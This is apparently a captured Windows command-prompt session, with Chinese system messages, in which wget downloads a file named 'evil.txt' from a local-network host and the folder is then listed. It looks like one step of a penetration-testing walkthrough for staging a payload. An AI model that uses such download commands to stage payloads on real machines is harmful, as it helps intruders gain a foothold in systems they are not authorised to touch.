 C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.18362.535]
(c) 2019 Microsoft Corporation。保留所有权利。
D:\test>wget -O "evil.txt" http://192.168.28.128/imag/evil.txt
--2020-04-13 21:26:50--  http://192.168.28.128/imag/evil.txt
Connecting to 192.168.28.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 32174 (31K) [text/plain]
Saving to: 'evil.txt'
evil.txt 100%[=================================================>] 31.42K --.-KB/s in 0.008s
2020-04-13 21:26:50 (3.92 MB/s) - 'evil.txt' saved [32174/32174]
D:\test>dir
驱动器 D 中的卷没有标签。
卷的序列号是 DE72-BB32
D:\test 的目录
2020/04/13 21:26 <DIR> .
2020/04/13 21:26 <DIR> ..
2020/04/13 21:16 32,174 evil.txt
2020/04/13 21:25 4,923,280 wget.exe
2 个文件 4,955,454 字节
2 个目录 23,175,860,224 可用字节
D:\test>